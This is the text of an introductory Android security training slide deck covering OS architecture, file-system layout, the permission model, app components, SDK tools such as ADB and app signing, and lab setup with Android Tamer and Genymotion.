DEEP DIVE ANDROID 2015 EDITION
Slide 1

Slide 2

INTRODUCTIONS
Slide 3

TRAINER (ANANT SHRIVASTAVA) Information Security Consultant Admin - Dev - Security null + OWASP + G4H http://anantshri.info and @anantshri Trainer : Blackhat USA, Nullcon, c0c0n Speaker : Nullcon, c0c0n, Clubhack
Slide 4

COURSE Understand Android Understand Android Application Penetration Testing Setup and methodology Being secure
Slide 5

UNDERSTAND ANDROID Operating System Overview File system Overview Security Model
Slide 6

UNDERSTAND ANDROID APPLICATION Application Components Application Structure The SDK and Android Tools Developing a basic application
Slide 7

PENENTRATION TESTING SETUP AND METHODOLOGY Introduction to Android Tamer Setting up the environment LUNCH Penetation testing approach Reverse Engineering basics Rooting basics Manual Pentesting Automated Pentesting via Drozer Dynamic Instrumentation via Xposed Framework
Slide 8

BEING SECURE Writing Secure Code Writing scripts for automating android pentests Checklist for android applications
Slide 9

WHAT TO EXPECT 1. 2. 3. 4. 5. FastPaced Hands-On approach mixed with Theory Getting started with Android Security Reversing and Auditing of Android applications Finding vulnerabilities and exploiting them Hands-on with different Android components from security perspective
Slide 10

WHAT NOT TO EXPECT 1. To be an Android Hacking Expert/Ninja in a matter of single day. Even though this training would take you to a considerably high level in Android Security/Exploitation, and impart you with all the necessary skills needed, you need to work on your own and use the skills learnt in the training class to continue your Android Security explorations.
Slide 11

SOME GROUND RULES 1. Please keep your phones in silence mode or better turn off 2. If you have to take a call take it outside 3. Lets try and keep training to the point and lets not deviate into debates, we can do that offline or during breaks.
Slide 12

INTRODUCTION TO ANDROID
Slide 13

ANDROID HISTORY 2003 : Android Inc. founded by Andy Rubin, Rich Miner, Nick Sears and Chris White. 2005 : Acquired by Google Inc. Key employees retained. November 5, 2007: Formed the Open Handset Consortium, with the stated aim of developing open standards for mobile devices. November 5, 2007: First Android Released 2008-11 : Dominant player in mobile industry. 2012 : Games, Tablet, TV, ebook readers and more
Slide 14

WHY ANDROID 57% Tablet marketshare – Gartner October 2014 84.4% Smartphone market share : IDC, 2014 Q3 Sources Available free of cost Minimal license cost for developers (25USD). Easy to setup development environment. Based on Linux App-stores filled with large number of apps. By 2014, mobile internet to take over desktop internet usage (Source: Microsoft Tag, 2012)
Slide 15

ARCHITECTURE
Slide 16

ANDROID FILE SYSTEM
Slide 17

ANDROID FILE-SYSTEM Partitions Usage / Unix Style base Directory /boot Contains boot records, kernel Configuration etc /system Contains Android OS - kernel - ramdisk default mode RO /recovery Alternate boot partition used for repair and recovery / OTA updates /data Also called userdata : Contains USER Data Stored as a separate partition in mtdblocks mounted at bootup /cache Temp storage for frequently accessed data and app components / misc CID (Carrier or Region ID), USB configuration and certain hardware settings /sdcard initially use to point to SD-CARD now internally mounted folder on eMMC /ext-sdcard Newer folder this now points to sdcard Besides these there might be few more partitions based on your OEM needs
Slide 18

ANDROID FILE-SYSTEM List of Important Folders/Files only Folders Usage /data/data/ application specific data container /data/app APK for all user downloaded/removable applications /system/app APK for system applications /system/etc configuration folder /default.prop Default Property settings, Values restored from this file on every restart /system/bin executables /system/xbin root or high privilege executables
Slide 19

ANDROID SECURITY
Slide 20

ANDROID SECURITY ARCHITECTURE Layered Security Approach 1. Linux Kernel based protections. 2. Android OS specific protections.
Slide 21

LINUX KERNEL PROTECTIONS 1. 2. 3. 4. 5. 6. A user-based permissions model Process isolation format string vulnerability protection Full ASLR support PIE (Position Independent Executable) support kernel address leakage prevention : dmesg_restrict and kptr_restrict enabled Note: Application developer can allow its own app to share data via signed sharing.
Slide 22

ANDROID PROTECTION 1. System partition marked as Read Only. 2. Bootloader Unlock results in /data wipe 3. Device administrator 1. remote wipe 2. enforce password policy. 3. disable camera 4. enforce encryption
Slide 23

PERMISSION MODEL Each app can request permissions from user at install/update time and can then use the permissions throughout lifecycle. 1. Permissions to be defined in AndroidManifest.xml 2. User accepts all or none (default, there are apps / ways to customise this behaviour later) 3. change in permission require manual verification by user 4. Stored at /data/system/packages.xml 5. Permissions and associated groups stored at /etc/permissions/platform.xml
Slide 24

BYPASSING ANDROID PERMISSIONS 1. Leveraging Third party exposed Intents 2. Rooting Note: More on exploiting These during exploiting pentesting
Slide 25

APPLICATION DEVELOPMENT BASICS
Slide 26

APPLICATION COMPONENTS 1. 2. 3. 4. Activity Intent Services AndroidManifest.xml
Slide 27

ACTIVITY
Slide 28

- UI component for one focused task usually single screen 2. Stack based approach visible activity/screen on top. 3. Basic Main Activity Template
- Activity association is defined in the AndroidManifest.xml
Slide 29

INTENTS 1. Intents ==Operations / Actions 2. Defined in Manifest (AndroidManifest.xml) application → activity → intent-filter 3. Intent for Main Activity plus Launcher Entry 4. Intent to Register yourself as browser
Slide 30

SERVICE 1. Background Jobs (No UI) 2. Long running process. No effect on response. 3. Declare Service application → service 4. extends IntentService (one-time) or Service (Multiple) 5. protected void onHandleIntent(Intent intent)
Slide 31

SAMPLE ANDROIDMANIFEST.XML
Slide 32

ANDROIDMANIFEST.XML < uses-permission /> - list of required permissions from OS. < permission /> - list of permission calling party must have. < uses-sdk /> - min max and target sdk versions. < uses-configuration /> - hard and software configuration < uses-feature /> - specific features (filters) < application> < activity> - activities provided by the application < intent-filter> - various intents raised by application < service> - background activity. < receiver> - catch holder for system / broadcast intents
Slide 33

APPLICATION STRUCTURE
Slide 34
SDK AND ANDROID TOOLS
Slide 35
NDK TOOLCHAIN 1. 2. 3. 4. NDK – native development kit Allows development of components in C / C++. allows reuse existing code libraries. possibly increased performance. Typical usage Self-contained, CPU-intensive operations, Signal processing, Physics simulation Games
Slide 36

TOOLS PROVIDED BY SDK / NDK 1. 2. 3. 4. 5. 6. GCC compiler for ARM Tools/android → sdk/avd manager Tools/ddms → debugging tool Tools/emulator → emulator executable Platform-tools/adb → debug bridge Platform-tools/fastboot → flashing utility
Slide 37

ADB : ANDROID DEBUG BRIDGE ADB has ability to perform operations on android device remotely. Adb client -> adb server -> adb daemon (Development machine) -> (device) Some common usage push : Push data inside Device pull : Pull data from Device, file / folder install : Install software in device. (apk) logcat : realtime debug messages With Recent version’s adb connects only to verified devices. (verification taken on first connect)
Slide 38

SIGNING APPS FOR ANDROID Sign Application keytool –genkey –v -keystore [nameofkeystore] –alias [your_keyalias] –keyalg RSA –keysize 204 8 –validity [numberofdays] jarsigner –verbose –sigalg MD5withRSA –digestalg SHA1 – keystore [name of your keystore] [you r .apk file] [your key alias] Verify App Signature jarsigner –verify –verbose [path-to-your-apk]
MANIFEST.MF – declares the resources CERT.RSA - Public Key Certificate CERT.SF – All the resources accounted for the app’s signature Printing the signatures : keytool -printcert -file META-INF/CERT.RSA Signature of files included in : cat META-INF/CERT.SF
Slide 39

ENSURE ANDROID TAMER IS WORKING PROPERLY
Slide 40

PENTEST BASICS
Slide 41

SETTING UP ANDROID TAMER 1. 2. 3. 4. Copy files from pen drive Start Virtualbox Import Appliance in VirtualBox ensure you have a NAT and Host Only adapter configured. 5. Start the VM
Slide 42

SETTING UP GENYMOTION 1. 2. 3. 4. Launch Genymotion Check if the devices are listed close Genymotion and launch Virtualbox Change network configuration to add a host only network.
- Restart Genymotion and start the device. 2. Once machine is up move to next section.
Slide 43
